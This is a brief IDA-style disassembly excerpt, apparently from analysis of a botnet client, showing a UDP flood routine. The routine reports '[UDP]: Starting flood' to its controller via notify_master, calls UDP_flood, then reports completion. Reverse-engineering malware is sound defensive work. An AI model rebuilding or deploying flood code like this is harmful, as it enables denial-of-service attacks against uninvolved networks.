 .text:010B3A53 push ebp
.text:010B3A54 push eax
.text:010B3A55 call atoi
.text:010B3A5A mov ecx, off_10C066C
.text:010B3A60 mov edx, dword_10C3C88
.text:010B3A66 mov ebp, eax
.text:010B3A68 lea eax, [esp+410h+var_400]
.text:010B3A6C push ebp
.text:010B3A6D push esi
.text:010B3A6E push eax
.text:010B3A6F push offset aUdpStartingFlo ; "[UDP]: Starting flood on \"%s:%d\" for "...
.text:010B3A74 push ecx
.text:010B3A75 push edx
.text:010B3A76 mov dword_10C4678, 0
.text:010B3A80 call notify_master
.text:010B3A85 push ebp
.text:010B3A86 lea eax, [esp+42Ch+var_400]
.text:010B3A8A push esi
.text:010B3A8B push eax
.text:010B3A8C call UDP_flood
.text:010B3A91 mov edx, off_10C066C
.text:010B3A97 mov eax, dword_10C3C88
.text:010B3A9C lea ecx, [esp+434h+var_400]
.text:010B3AA0 push esi
.text:010B3AA1 push ecx
.text:010B3AA2 push offset aUdpFinishedFlo ; "[UDP]: Finished flood on \"%s:%d\""
.text:010B3AA7 push edx
.text:010B3AA8 push eax
.text:010B3AA9 call notify_master
.text:010B3AAE add esp, 3Ch
.text:010B3AB1 test edi, edi
.text:010B3AB3 pop ebp
.text:010B3AB4 jz short loc_10B3AC6
.text:010B3AB6 mov ecx, dword_10C3A4C
.text:010B3ABC push edi
.text:010B3ABD push 0
.text:010B3ABF push ecx
.text:010B3AC0 call ds:HeapFree